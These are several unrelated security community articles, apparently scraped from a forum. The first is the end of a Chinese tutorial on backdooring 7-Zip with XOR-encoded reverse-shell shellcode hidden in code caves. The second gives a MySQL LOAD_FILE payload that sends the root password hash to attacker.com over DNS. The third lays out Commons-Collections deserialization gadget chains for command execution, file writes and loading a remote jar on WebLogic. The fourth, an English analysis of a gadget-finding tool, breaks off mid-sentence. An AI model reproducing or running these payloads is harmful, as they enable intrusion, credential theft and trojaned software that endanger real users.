为此,我们就需要两个Codecave了,一个用来放Shellcode,另一个用来放编码/解码器。在此前7.1的寻找过程中,我们恰好发现了两个大于700字节的Codecave,它们都有足够的空间来放Shellcode和编码/解码器。下面是执行流的流程图:
**因此,在程序执行后,当用户点击域名按钮时,执行流就会被劫持到CC2的起始地址0047972E,将执行编码/解码器的XOR操作,并将编码/解码后的shellcode存放在CC1的起始地址00477857。在CC2执行完成后,将会跳转到CC1开始执行,会产生一个Shell。**
当CC1执行完成后,我们将通过CC1跳转到最初劫持执行流的地方,也就是点击域名按钮的操作,以此来确保7zip的程序功能与之前仍然是一样的。上述这些,听起来就像是一次长途旅行。
接到消息后,我们从地址0044A8E5(单击域名按钮)劫持执行流到CC2的起始地址0047972E,并在磁盘上保存修改后的文件。我们再在Ollydbg中运行修改后的7zip文件,并通过单击“域名”按钮触发劫持过程。
现在我们在CC2的位置,在写XOR编码器之前,我们首先要跳转到CC1的起始地址并且植入我们的Shellcode,这样我们就能够得到XOR编码器所需要用到的准确地址。请注意,第一步中的劫持到CC2也可以在最后执行,因为它不会影响到上面流程图所示的整个执行流程。
我们跳转到CC1,采用相同的操作,植入、修改Shellcode并恢复执行流到0044A8E5。由于此前已经解释了植入、修改Shellcode和恢复执行流的方法,在此就不再赘述。
如上图所示,这是CC1中Shellcode的最后几行,我们记下了Shellcode结束的地址是0047799B,接下来的指令就是恢复执行流。因此,我们必须对起始地址00477859到结束地址0047799B之间的Shellcode进行编码。
我们将CC2的起始地址移动到00477857,随后开始编写XOR编码器,以下就是XOR编码器的具体实现:
PUSH ECX, 00477857 // Push the starting address of shellcode to ECX.
XOR BYTE PTR DS:[EAX],0B // Exclusive OR the contents of ECX with key 0B
INC ECX // Increase ECX to move to next addresses
CMP ECX,0047799B // Compare ECX with the ending address of shellcode
JLE SHORT 00479733 // If they are not equal, take a short jump back to address of XOR operation
JMP 7zFM2.00477857 // if they are equal jump to the start of shellcode
**当我们在CC1中进行编码操作时,我们必须要确保CC1所在的Header Section是可写的,否则Ollydbg将会产生访问冲突错误。**
使其可写、可执行的方法已经在此前的7.1中详细讲解过。
在进行编码后,我们在JMP
7zFM2.00477857处添加一个断点,就会跳转到编码的Shellcode。如果我们此时回到CC1,就可以看到Shellcode目前均已经被编码。
接下来,我们将CC1中的Shellcode与CC2中的编码/解码器全部保存,将文件命名为7zFMowned.exe。最后,让我们来共同看看它是否可以按照预想的那样来工作。
**8.1 生成Shell**
我们在Kali
Box的8080端口上设置一个监听器,在Windows环境中运行7zFMbackdoored.exe,点击“域名”按钮。此时,一切都按预想的那样工作,7zip的官网页面可以打开,我们也随之得到了Shell。
接下来,我们再来看看反病毒软件的检测率如何。
**9\. 总结**
****
通过本文的讲解,我们已经清楚知道了在保证功能相同、大小不变的情况下,如何植入一个完全无法检测的后门。希望本文的讲解能对大家有所帮助! | 社区文章 |
几天前和朋友在测试一个注入,想要使用MySQL通过load_file()函数,再由DNS查询传出注入出来的数据时候遇到的问题
以下语句
SELECT LOAD_FILE(CONCAT('\\\\',(SELECT password FROM mysql.user WHERE user='root' LIMIT 1),'.attacker.com\\foobar'));
只有Windows + MySQL才能成功通过DNS查询包传出我们想要的数据
而在*nix + MySQL环境下是无法成功的。
(大家可以试试)
这是为什么呢,我探究了一下背后的原理
MySQL load_file()函数相关的源码
if ((file= mysql_file_open(key_file_loadfile,
file_name->ptr(), O_RDONLY, MYF(0))) < 0)
goto err;
看一下mysql_file_open()这个函数
static inline File
inline_mysql_file_open(
#ifdef HAVE_PSI_FILE_INTERFACE
PSI_file_key key, const char *src_file, uint src_line,
#endif
const char *filename, int flags, myf myFlags)
{
File file;
#ifdef HAVE_PSI_FILE_INTERFACE
struct PSI_file_locker *locker;
PSI_file_locker_state state;
locker= PSI_FILE_CALL(get_thread_file_name_locker)
(&state, key, PSI_FILE_OPEN, filename, &locker);
if (likely(locker != NULL))
{
PSI_FILE_CALL(start_file_open_wait)(locker, src_file, src_line);
file= my_open(filename, flags, myFlags);
PSI_FILE_CALL(end_file_open_wait_and_bind_to_descriptor)(locker, file);
return file;
}
#endif
file= my_open(filename, flags, myFlags);
return file;
}
可以看到my_open()
File my_open(const char *FileName, int Flags, myf MyFlags)
/* Path-name of file */
/* Read | write .. */
/* Special flags */
{
File fd;
DBUG_ENTER("my_open");
DBUG_PRINT("my",("Name: '%s' Flags: %d MyFlags: %d",
FileName, Flags, MyFlags));
#if defined(_WIN32)
fd= my_win_open(FileName, Flags);
#else
fd = open(FileName, Flags, my_umask); /* Normal unix */
#endif
fd= my_register_filename(fd, FileName, FILE_BY_OPEN, EE_FILENOTFOUND, MyFlags);
DBUG_RETURN(fd);
}
最终可以看到在不同的环境有两种打开my_win_open(),open()
继续追踪my_win_open()
File my_win_sopen(const char *path, int oflag, int shflag, int pmode)
{
int fh; /* handle of opened file */
int mask;
HANDLE osfh; /* OS handle of opened file */
DWORD fileaccess; /* OS file access (requested) */
DWORD fileshare; /* OS file sharing mode */
DWORD filecreate; /* OS method of opening/creating */
DWORD fileattrib; /* OS file attribute flags */
SECURITY_ATTRIBUTES SecurityAttributes;
DBUG_ENTER("my_win_sopen");
if (check_if_legal_filename(path))
{
errno= EACCES;
DBUG_RETURN(-1);
}
SecurityAttributes.nLength= sizeof(SecurityAttributes);
SecurityAttributes.lpSecurityDescriptor= NULL;
SecurityAttributes.bInheritHandle= !(oflag & _O_NOINHERIT);
/* decode the access flags */
switch (oflag & (_O_RDONLY | _O_WRONLY | _O_RDWR)) {
case _O_RDONLY: /* read access */
fileaccess= GENERIC_READ;
break;
case _O_WRONLY: /* write access */
fileaccess= GENERIC_WRITE;
break;
case _O_RDWR: /* read and write access */
fileaccess= GENERIC_READ | GENERIC_WRITE;
break;
default: /* error, bad oflag */
errno= EINVAL;
DBUG_RETURN(-1);
}
/* decode sharing flags */
switch (shflag) {
case _SH_DENYRW: /* exclusive access except delete */
fileshare= FILE_SHARE_DELETE;
break;
case _SH_DENYWR: /* share read and delete access */
fileshare= FILE_SHARE_READ | FILE_SHARE_DELETE;
break;
case _SH_DENYRD: /* share write and delete access */
fileshare= FILE_SHARE_WRITE | FILE_SHARE_DELETE;
break;
case _SH_DENYNO: /* share read, write and delete access */
fileshare= FILE_SHARE_READ | FILE_SHARE_WRITE | FILE_SHARE_DELETE;
break;
case _SH_DENYRWD: /* exclusive access */
fileshare= 0L;
break;
case _SH_DENYWRD: /* share read access */
fileshare= FILE_SHARE_READ;
break;
case _SH_DENYRDD: /* share write access */
fileshare= FILE_SHARE_WRITE;
break;
case _SH_DENYDEL: /* share read and write access */
fileshare= FILE_SHARE_READ | FILE_SHARE_WRITE;
break;
default: /* error, bad shflag */
errno= EINVAL;
DBUG_RETURN(-1);
}
/* decode open/create method flags */
switch (oflag & (_O_CREAT | _O_EXCL | _O_TRUNC)) {
case 0:
case _O_EXCL: /* ignore EXCL w/o CREAT */
filecreate= OPEN_EXISTING;
break;
case _O_CREAT:
filecreate= OPEN_ALWAYS;
break;
case _O_CREAT | _O_EXCL:
case _O_CREAT | _O_TRUNC | _O_EXCL:
filecreate= CREATE_NEW;
break;
case _O_TRUNC:
case _O_TRUNC | _O_EXCL: /* ignore EXCL w/o CREAT */
filecreate= TRUNCATE_EXISTING;
break;
case _O_CREAT | _O_TRUNC:
filecreate= CREATE_ALWAYS;
break;
default:
/* this can't happen ... all cases are covered */
errno= EINVAL;
DBUG_RETURN(-1);
}
/* decode file attribute flags if _O_CREAT was specified */
fileattrib= FILE_ATTRIBUTE_NORMAL; /* default */
if (oflag & _O_CREAT)
{
_umask((mask= _umask(0)));
if (!((pmode & ~mask) & _S_IWRITE))
fileattrib= FILE_ATTRIBUTE_READONLY;
}
/* Set temporary file (delete-on-close) attribute if requested. */
if (oflag & _O_TEMPORARY)
{
fileattrib|= FILE_FLAG_DELETE_ON_CLOSE;
fileaccess|= DELETE;
}
/* Set temporary file (delay-flush-to-disk) attribute if requested.*/
if (oflag & _O_SHORT_LIVED)
fileattrib|= FILE_ATTRIBUTE_TEMPORARY;
/* Set sequential or random access attribute if requested. */
if (oflag & _O_SEQUENTIAL)
fileattrib|= FILE_FLAG_SEQUENTIAL_SCAN;
else if (oflag & _O_RANDOM)
fileattrib|= FILE_FLAG_RANDOM_ACCESS;
/* try to open/create the file */
if ((osfh= CreateFile(path, fileaccess, fileshare, &SecurityAttributes,
filecreate, fileattrib, NULL)) == INVALID_HANDLE_VALUE)
{
/*
OS call to open/create file failed! map the error, release
the lock, and return -1. note that it's not necessary to
call _free_osfhnd (it hasn't been used yet).
*/
my_osmaperr(GetLastError()); /* map error */
DBUG_RETURN(-1); /* return error to caller */
}
if ((fh= my_open_osfhandle(osfh,
oflag & (_O_APPEND | _O_RDONLY | _O_TEXT))) == -1)
{
CloseHandle(osfh);
}
DBUG_RETURN(fh); /* return handle */
}
可以看到load_file()打开文件使用了Win32 API CreateFile()函数
CreateFile 在 MSDN 上的文档
传送门
`<https://msdn.microsoft.com/en-us/library/windows/desktop/aa363858(v=vs.85).aspx>`
可以看到CreateFile()这个函数支持Universal Naming Conventions(UNC)
可以去访问远程的域名主机上的文件,在UNC中是支持域名进行远程主机访问的,既然要访问域名就必然进行DNS解析请求,从而传出数据。
文档节选:
`host-name: The host name of a server or the domain name of a domain hosting
resource, using the syntax of IPv6address, IPv4address, and reg-name as
specified in[RFC3986]`
假设MySQL源码里面Win32下用的是C标准库函数fopen(),那么我们就无法通过DNS查询包传送出来我们的数据。(最终都是调用到了CreateFile*
感谢zcgonvh)
并且普通的*nix下是更加无法进行DNS查询,传出我们想要的数据的。
因为仅仅用了一个普通的open()函数(这个函数是在另一个头里,我也进行了追踪,但是最后发现其实也只能打开本地文件)
即使重新做了一个函数可以打开网络中的其他文件,没有类似UNC这背后的一套体系,这种注入出数据的手法也进行不下去。
很佩服第一个想到用DNS来传送SQL注入的数据的人,他肯定是看了MySQL的源码,并且对Windows的API相当熟悉的人。
Reference:
`[<https://msdn.microsoft.com/en-us/library/gg465305.aspx>](<https://msdn.microsoft.com/en-us/library/gg465305.aspx>) [<https://msdn.microsoft.com/en-us/library/windows/desktop/aa363858(v=vs.85).aspx>](<https://msdn.microsoft.com/en-us/library/windows/desktop/aa363858(v=vs.85).aspx>)`
==============勘误===============
zcgonvh进行了调试,在Windows VC库函数中Fopen实际上最后调用的也是kernel32.dll里的CreateFile*这类Win32
API,所以必然也是支持自家的unc的。 | 社区文章 |
**作者:宽字节安全
公众号:<https://mp.weixin.qq.com/s/xwEOpEkPurwP119tonUzVQ>**
**本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送! 投稿邮箱:[email protected]**
### 0x01 简介
众所周知,CommonCollection
Gadget主要是由`ConstantTransformer`,`InvokerTransformer`,`ChainedTransformer`构成。gadget主要通过`Transformer`接口
的`transform`方法,对输入的对象做变换。`ConstantTransformer`不会做任何变换,只会返回类在实例化时传入的对象,`InvokerTransformer`会对类在实例化时传入的参数,通过反射去调用,`ChainedTransformer`将所有的`Transformer`连接起来,上一个`Transformer`的`transform`方法的结果,作为下一个`Transformer`的`transform`方法的参数。这样就完成java反序列化的gadget。下面为调用Runtime执行calc的CommonCollection的chain
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String.class }, execArgs),
new ConstantTransformer(1) };
上面的chain等效与下面的代码
Runtime.class.getMethod("getRuntime", new Class[0]).invoke(null, new Object
从上面的代码中我们可以暂时得出以下结论
1. 只有链式调用的方法才可以被改写成CommonCollection执行链
2. gadget中,不能有变量声明语句
3. 没有while等语句
4. 一切操作靠反射
### 0x02 CommonCollection其他Transform的简介
在`org.apache.commons.collections.functors`中,所有的类都可以被简单的分为三类,分别继承自`Transformer`接口,
`Predicate`接口,`Closure`接口。这三个接口主要有以下区别
1. `Transformer`接口接收一个对象,返回对象的执行结果
2. `Closure`接口接收一个对象,不返回对象的执行结果
3. `Predicate`接口,类似条件语句,会根据执行结果,返回true或者false。这个将主要用在SwitchTransformer类中
对于我们来说,`Closure`接口没有太多用,下面主要介绍一下继承自`Transformer`接口的类与继承自`Predicate`接口的类
#### 继承自`Transformer`接口的类
##### ChainedTransformer
将实例化后的Transformer的类的数组,按顺序一个一个执行,前面的transform结果作为下一个transform的输出。
public Object transform(Object object) {
for (int i = 0; i < iTransformers.length; i++) {
object = iTransformers[i].transform(object);
}
return object;
}
##### CloneTransformer
调用并返回输入对象clone方法的结果
public Object transform(Object input) {
if (input == null) {
return null;
}
return PrototypeFactory.getInstance(input).create();
}
##### ClosureTransformer
将`Closure`接口的类转换为`Transformer`
public Object transform(Object input) {
iClosure.execute(input);
return input;
}
##### ConstantTransformer
调用transform方法,只返回类在实例化时存储的类
public Object transform(Object input) { return iConstant;}
##### ExceptionTransformer
抛出一个异常,FunctorException
public Object transform(Object input) { throw new FunctorException("ExceptionTransformer invoked");}
##### FactoryTransformer
调用相应的工厂类并返回结果
public Object transform(Object input) { return iFactory.create();}
##### InstantiateTransformer
根据给定的参数,在调用transform方法的时候实例化一个类
public Object transform(Object input) {
try {
if (input instanceof Class == false) {
throw new FunctorException(
"InstantiateTransformer: Input object was not an instanceof Class, it was a "
+ (input == null ? "null object" : input.getClass().getName()));
}
Constructor con = ((Class) input).getConstructor(iParamTypes);
return con.newInstance(iArgs);
} catch (NoSuchMethodException ex) {
throw new FunctorException("InstantiateTransformer: The constructor must exist and be public ");
} catch (InstantiationException ex) {
throw new FunctorException("InstantiateTransformer: InstantiationException", ex);
} catch (IllegalAccessException ex) {
throw new FunctorException("InstantiateTransformer: Constructor must be public", ex);
} catch (InvocationTargetException ex) {
throw new FunctorException("InstantiateTransformer: Constructor threw an exception", ex);
}
}
##### InvokerTransformer
调用transform方法的时候,根据类在实例化时提供的参数,通过反射去调用输入对象的方法
##### MapTransformer
在调用transform方法时,将输入函数作为key,返回类在实例化时参数map的value
public Object transform(Object input) { return iMap.get(input);}
##### NOPTransformer
啥也不干的Transformer
public Object transform(Object input) { return input;}
##### SwitchTransformer
类似if语句,在如果条件为真,则执行第一个Transformer,如果条件为假,则执行第二个Transformer
public Object transform(Object input) {
for (int i = 0; i < iPredicates.length; i++) {
if (iPredicates[i].evaluate(input) == true) {
return iTransformers[i].transform(input);
}
}
return iDefault.transform(input);
}
##### PredicateTransformer
将Predicate包装为Transformer
public Object transform(Object input) { return (iPredicate.evaluate(input) ? Boolean.TRUE : Boolean.FALSE);}
##### StringValueTransformer
调用String.valueOf,并返回结果
public Object transform(Object input) {
return String.valueOf(input);
}
### 继承自`Predicate`接口的类
##### AllPredicate
在执行多个Predicate,是否都返回true。
public boolean evaluate(Object object) {
for (int i = 0; i < iPredicates.length; i++) {
if (iPredicates[i].evaluate(object) == false) {
return false;
}
}
return true;
}
##### AndPredicate
两个Predicate是否都返回true
public boolean evaluate(Object object) {
return (iPredicate1.evaluate(object) && iPredicate2.evaluate(object));
}
##### AnyPredicate
与AllPredicate相反,只要有任一一个Predicate返回true,则返回true
public boolean evaluate(Object object) {
for (int i = 0; i < iPredicates.length; i++) {
if (iPredicates[i].evaluate(object)) {
return true;
}
}
return false;
}
##### EqualPredicate
输入的对象是否与类在实例化时提供得对象是否一致
public boolean evaluate(Object object) { return (iValue.equals(object));}
##### ExceptionPredicate
在执行evaluate时抛出一个异常
##### FalsePredicate
永远返回False
##### IdentityPredicate
evaluate方法中输入的对象是否与类实例化时提供的类是否一样
public boolean evaluate(Object object) { return (iValue == object);}
##### InstanceofPredicate
输入的对象是否与类实例化时提供的类的类型是否一致
public boolean evaluate(Object object) { return (iType.isInstance(object));}
##### NotPredicate
对evaluate的结果取反操作
public boolean evaluate(Object object) { return !(iPredicate.evaluate(object));}
##### NullIsExceptionPredicate
如果输入的对象为null,则抛出一个异常
##### NullIsFalsePredicate
如果输入的对象为null,则返回false
##### NullIsTruePredicate
如果输入的对象为null,则返回true
##### NullPredicate
输入的对象是否为null
##### OrPredicate
类似与条件语句中的或
public boolean evaluate(Object object) { return (iPredicate1.evaluate(object) || iPredicate2.evaluate(object));}
##### TransformerPredicate
将一个Transformer包装为Predicate
### 0x03 使用方法
#### CommonCollection写入文件
这种方法通过InvokerTransformr调用构造函数,然后再写入文件。当然,这里我们可以使用InstantiateTransformer去实例化FileOutputStream类去写入文件,代码如下
new ChainedTransformer(new Transformer[]{
new ConstantTransformer(FileOutputStream.class),
new InstantiateTransformer(
new Class[]{
String.class, Boolean.TYPE
},
new Object[]{
"filePath, false
}),
new InvokerTransformer("write", new Class[]{byte[].class}, new Object[]{getRemoteJarBytes()})
}),
#### Gadget版盲注
思想类似于Sql的盲注。我们可以通过如下语句检测java进程是否是root用户
if (System.getProperty("user.name").equals("root")){
throw new Exception();
}
我们可以通过如下cc链,执行该语句
TransformerUtils.switchTransformer(
PredicateUtils.asPredicate(
new ChainedTransformer(new Transformer[]{
new ConstantTransformer(System.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getProperty", new Class[]{String.class}}),
new InvokerTransformer("invoke",
new Class[]{Object.class, Object[].class},
new Object[]{null, new Object[]{"user.name"}}),
new InvokerTransformer("toString",
new Class[]{},
new Object[0]),
new InvokerTransformer("toLowerCase",
new Class[]{},
new Object[0]),
new InvokerTransformer("contains",
new Class[]{CharSequence.class},
new Object[]{"root"}),
})),
new TransformerUtils.exceptionTransformer(),
new TransformerUtils.nopTransformer());
#### 是否存在某些文件
if (File.class.getConstructor(String.class).newInstance("/etc/passed").exists()){
Thread.sleep(7000);
}
改写成cc链
TransformerUtils.switchTransformer(
PredicateUtils.asPredicate(
new ChainedTransformer( new Transformer[] {
new ConstantTransformer(File.class),
new InstantiateTransformer(
new Class[]{
String.class
},
new Object[]{
path
}),
new InvokerTransformer("exists", null, null)
})
),
new ChainedTransformer( new Transformer[] {
new ConstantTransformer(Thread.class),
new InvokerTransformer("getMethod",
new Class[]{
String.class, Class[].class
},
new Object[]{
"sleep", new Class[]{Long.TYPE}
}),
new InvokerTransformer("invoke",
new Class[]{
Object.class, Object[].class
}, new Object[]
{
null, new Object[] {7000L}
})
}),
TransformerUtils.nopTransformer();)
#### weblogic iiop/T3回显
主要问题有
目前只能用URLClassloader,但是需要确定上传到weblogic服务器的位置。而这里我们知道,windows与linux的临时目录以及file协议访问上传文件的绝对路径肯定不一样。如果只用invokerTransform的话,最简单的执行回显的方案如下
sequenceDiagram
攻击者->>weblogic: 上传至Linux的临时目录/tmp/xxx.jar
攻击者->>weblogic: 调用urlclassloader加载,安装实例
攻击者->>weblogic:通过lookup查找实例,检测是否安装成功
weblogic->>攻击者: 安装成功,结束
weblogic->>攻击者: 安装失败,抛出异常
攻击者->>weblogic: 上传至windows的临时目录 C:\\Windows\\Temp\\xxx.jar
攻击者->>weblogic: 调用urlclassloader加载,安装实例
攻击者->>weblogic:通过lookup查找实例,检测是否安装成功
weblogic->>攻击者: 安装成功 结束
weblogic->>攻击者: 安装失败
攻击一次weblogic服务器,最多可能需要发送6次反序列化包,才能成功的给weblogic服务器安装实例。这显然不符合我们精简代码的思想。下面我们用正常思维的方式去执行一下攻击过程
if (os == 'win'){
fileOutput(winTemp)
}
else{
fileOutput(LinuxTemp)
}
if (os == 'win'){
urlclassloader.load(winTemp)
}
else{
urlclassloader.load(LinuxTemp)
}
这里我们可以使用`SwitchTransformer` \+ `Predicate` \+ `ChainedTransformer` 组合去完成。
1. `SwitchTransformer`类似于if语句
2. `Predicate`类似于条件语句
3. `ChainedTransformer` 将所有的语句串起来执行
`SwitchTransformer`类需要一个`Predicate`,而这里`TransformerPredicate`可以将一个Transformer转换为一个`Predicate`。所以我们需要一个可以判断操作系统的chain。然后将判断操作系统的chain作为`Predicate`,调用switchTransformer,根据结果,将可执行ja包写入win或者linux的临时目录。然后再调用第二个switchTransformer,根据操作系统的类型,调用URLclassloader分别加载相应上传位置的jar包,通过chainedTransformer将两个SwitchTransformer将两个SwitchTransform连接起来。代码如下
Transformer t = TransformerUtils.switchTransformer(
PredicateUtils.asPredicate(
getSysTypeTransformer()
),
new ChainedTransformer(new Transformer[]{
new ConstantTransformer(FileOutputStream.class),
new InstantiateTransformer(
new Class[]{
String.class, Boolean.TYPE
},
new Object[]{
"C:\\Windows\\Temp\\xxx.jar", false
}),
new InvokerTransformer("write", new Class[]{byte[].class}, new Object[]{getRemoteJarBytes()})
}),
TransformerUtils.nopTransformer());
Transformer t1 = TransformerUtils.switchTransformer(
PredicateUtils.asPredicate(
getSysTypeTransformer()
),
new ChainedTransformer(new Transformer[]{
new ConstantTransformer(URLClassLoader.class),
new InstantiateTransformer(
new Class[]{
URL[].class
},
new Object[]{
new URL[]{new URL("file:/C:\\Windows\\Temp\\xxx.jar")}
}),
new InvokerTransformer("loadClass",
new Class[]{String.class}, new Object[]{className}),
new InvokerTransformer("getMethod",
new Class[]{String.class, Class[].class}, new Object[]{"test", new Class[]{String.class}}),
new InvokerTransformer("invoke",
new Class[]{Object.class, Object[].class}, new Object[]{null, new String[]{op}})}),
TransformerUtils.nopTransformer()); // 这块自行改成linux的吧
Transformer list = new ChainedTransformer(new Transformer[]{
t,
t1
});
private static ChainedTransformer getSysTypeTransformer() {
return new ChainedTransformer(new Transformer[]{
new ConstantTransformer(System.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getProperty", new Class[]{String.class}}),
new InvokerTransformer("invoke",
new Class[]{Object.class, Object[].class},
new Object[]{null, new Object[]{"os.name"}}),
new InvokerTransformer("toString",
new Class[]{},
new Object[0]),
new InvokerTransformer("toLowerCase",
new Class[]{},
new Object[0]),
new InvokerTransformer("contains",
new Class[]{CharSequence.class},
new Object[]{"win"}),
});
}
### 0x04 参考
1. <https://commons.apache.org/proper/commons-collections/apidocs/org/apache/commons/collections4/functors/SwitchTransformer.html>
2. <https://deadcode.me/blog/2016/09/02/Blind-Java-Deserialization-Commons-Gadgets.html#WhileClosure>
* * * | 社区文章 |
**Author:Longofo@Knownsec 404 Team**
**Time: September 4, 2019**
**Chinese version:<https://paper.seebug.org/1034/>**
### Origin
I first learned about this tool through @Badcode, which was putted forward in
an topic in Black Hat 2018.This is a static-based analysis of bytecodes that
uses known tricks to automatically find the deserialization chain tool from
source to sink. I watched the author's [speech
video](https://www.youtube.com/watch?v=wPbW6zQ52w8) and
[PPT](https://i.blackhat.com/us-18/Thu-August-9/us-18-Haken-Automated-Discovery-of-Deserialization-Gadget-Chains.pdf) on Black Hat several times, I
want to get more information about the principle of this tool from the
author's speech and PPT, but some places are really confusing. However, the
author has open sourced this
[tool](https://github.com/JackOfMostTrades/gadgetinspector), but did not give
detailed documentation, and there are very few analytical articles on this
tool. I saw an analysis of the tool by Ping An Group. From the description of
the article, they should have this tool a certain understanding and some
improvements, but did not explain too much detail in the article. Later, I
tried to debug this tool and roughly clarified the working principle of this
tool. The following is the analysis process of this tool, as well as the idea
of my future work and improvement.
### About This Tool
* This tool does not use to find vulnerabilities. Instead, it uses the known source->...->sink tricks or its similar features to discover branch utilization chains or new utilization chains.
* This tool is looking for a chain in the classpath of the entire application.
* This tool performs some reasonable risk estimation (stain judgment, taint transfer, etc.).
* This tool will generate false positives and not false negatives (in fact, it will still be missed, which is determined by the strategy used by the author and can be seen in the analysis below).
* This tool is based on bytecode analysis. For Java applications, many times we don't have source code, only War package, Jar package or class file.
* This tool does not generate Payload that can be directly utilized. The specific utilization structure also requires manual participation.
### Serialization and Deserialization
Serialization is a process of converting the state information of an object
into a form that can be stored or transmitted. The converted information can
be stored on a disk. In the process of network transmission, it can be in the
form of byte, XML, JSON, etc. The reverse process of restoring information in
bytes, XML, JSON, etc into objects is called deserialization.
In Java, object serialization and deserialization are widely used in RMI
(remote method invocation) and network transmission.
### Serialization and Deserialization Libraries in Java
* JDK(ObjectInputStream)
* XStream(XML,JSON)
* Jackson(XML,JSON)
* Genson(JSON)
* JSON-IO(JSON)
* FlexSON(JSON)
* Fastjson(JSON)
* ...
Different deserialization libraries have different behaviors when
deserializing different classes. Different "magic methods" will be **called
automatically** , and these automatically called methods can be used as
deserialization entry point(source). If these automatically called methods
call other sub-methods, then a sub-method in the call chain can also be used
as the source, which is equivalent to knowing the front part of the call
chain, starting from a sub-method to find different branches. Some dangerous
methods (sink) may be reached through layer calls of methods.
* ObjectInputStream
For example, a class implements the Serializable interface, then
ObjectInputStream.readobject will automatically finds the
readObject、readResolve and etc methods of the class when deserialization.
For example, a class implements the Externalizable interface, then
ObjectInputStream.readobject will automatically finds the readExternal and etc
methods of this class when deserialization.
* Jackson
When ObjectMapper.readValue deserialization one class, it will automatically
finds the no-argument constructor of the deserialization class、the constructor
that contains a base type parameter、the setter of the property、the getter of
the property, and so on.
* ...
In the next analysis, I used the JDK's own ObjectInputStream as an example.
### Control Data Type => Control Code
The author said that in the deserialization vulnerability, if we control the
data type, we control the code. What does it mean? According to my
understanding, I wrote the following example:
public class TestDeserialization {
interface Animal {
public void eat();
}
public static class Cat implements Animal,Serializable {
@Override
public void eat() {
System.out.println("cat eat fish");
}
}
public static class Dog implements Animal,Serializable {
@Override
public void eat() {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
e.printStackTrace();
}
System.out.println("dog eat bone");
}
}
public static class Person implements Serializable {
private Animal pet;
public Person(Animal pet){
this.pet = pet;
}
private void readObject(java.io.ObjectInputStream stream)
throws IOException, ClassNotFoundException {
pet = (Animal) stream.readObject();
pet.eat();
}
}
public static void GeneratePayload(Object instance, String file)
throws Exception {
//Serialize the constructed payload and write it to the file
File f = new File(file);
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(instance);
out.flush();
out.close();
}
public static void payloadTest(String file) throws Exception {
//Read the written payload and deserialize it
ObjectInputStream in = new ObjectInputStream(new FileInputStream(file));
Object obj = in.readObject();
System.out.println(obj);
in.close();
}
public static void main(String[] args) throws Exception {
Animal animal = new Dog();
Person person = new Person(animal);
GeneratePayload(person,"test.ser");
payloadTest("test.ser");
// Animal animal = new Cat();
// Person person = new Person(animal);
// GeneratePayload(person,"test.ser");
// payloadTest("test.ser");
}
}
For convenience I write all classes in a class for testing. In the Person
class, there is an attribute pet of the Animal class, which is the interface
between Cat and Dog. In serialization, we can control whether Per's pet is a
Cat object or a Dog object, so in the deserialization, the specific direction
of `pet.eat()` in readObject is different. If pet is a Cat class object, it
will not go to the execution of the harmful code
`Runtime.getRuntime().exec("calc");`, but if pet is a Dog class object, it
will go to the harmful code.
Even though sometimes a class property has been assigned a specific object
when declaration, it can still be modified by reflection in Java. as follows:
public class TestDeserialization {
interface Animal {
public void eat();
}
public static class Cat implements Animal, Serializable {
@Override
public void eat() {
System.out.println("cat eat fish");
}
}
public static class Dog implements Animal, Serializable {
@Override
public void eat() {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
e.printStackTrace();
}
System.out.println("dog eat bone");
}
}
public static class Person implements Serializable {
private Animal pet = new Cat();
private void readObject(java.io.ObjectInputStream stream)
throws IOException, ClassNotFoundException {
pet = (Animal) stream.readObject();
pet.eat();
}
}
public static void GeneratePayload(Object instance, String file)
throws Exception {
//Serialize the constructed payload and write it to the file
File f = new File(file);
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(instance);
out.flush();
out.close();
}
public static void payloadTest(String file) throws Exception {
//Read the written payload and deserialize it
ObjectInputStream in = new ObjectInputStream(new FileInputStream(file));
Object obj = in.readObject();
System.out.println(obj);
in.close();
}
public static void main(String[] args) throws Exception {
Animal animal = new Dog();
Person person = new Person();
//Modify private properties by reflection
Field field = person.getClass().getDeclaredField("pet");
field.setAccessible(true);
field.set(person, animal);
GeneratePayload(person, "test.ser");
payloadTest("test.ser");
}
}
In the Person class, you can't assign a value to pet through a constructor or
setter method or other methods. The attribute is already defined as an object
of the Cat class when it is declared, but use reflection can modify pet to the
object of the Dog class, so when deserialization, it still go to the harmful
code.
This is just my own view for author: "Control the data type, you control the
code". In Java deserialization vulnerability, in many cases is to use Java's
polymorphic feature to control the direction of the code and finally achieve
the purpose of malicious.
### Magic Method
In the above example, we can see that the readobject method of Person is not
called by manually when deserializing. It is called automatically when the
ObjectInputStream deserializes the object. The author call the methods that
will be automatically to "Magic method".
Several common magic methods when deserializing with ObjectInputStream:
* Object.readObject()
* Object.readResolve()
* Object.finalize()
* ...
Some serializable JDK classes implement the above methods and also
automatically call other methods (which can be used as known entry points):
* HashMap
* Object.hashCode()
* Object.equals()
* PriorityQueue
* Comparator.compare()
* Comparable.CompareTo()
* ...
Some sinks:
* Runtime.exec(), the simplest and straightforward way to execute commands directly in the target environment
* Method.invoke(), which requires proper selection of methods and parameters, and execution of Java methods via reflection
* RMI/JNDI/JRMP, etc., indirectly realize the effect of arbitrary code execution by referencing remote objects
* ...
The author gives an example from Magic Methods(source)->Gadget
Chains->Runtime.exec(sink):
The above HashMap implements the "magic method" of readObject and calls the
hashCode method. Some classes implement the equals method to compare equality
between objects (generally the equals and hashCode methods are implemented
simultaneously). It can be seen from the figure that
`AbstractTableModel$ff19274a` implements the hashCode method, which calls the
`f.invoke` method, f is the IFn object, and f can be obtained by the attribute
`__clojureFnMap`. IFn is an interface. As mentioned above, if the data type is
controlled, the code direction is controlled. So if we put an object of the
implementation class FnCompose of the IFn interface in `__clojureFnMap` during
serialization, we can control the `f.invoke` method to walk the
`FnCompose.invoke` method, and then control the f1 and f2 in FnCompose.invoke.
FnConstant can reach FnEval.invoke (for the `f.invoke` in
AbstractTableModel$ff19274a.hashcode, which implementation class of IFn is
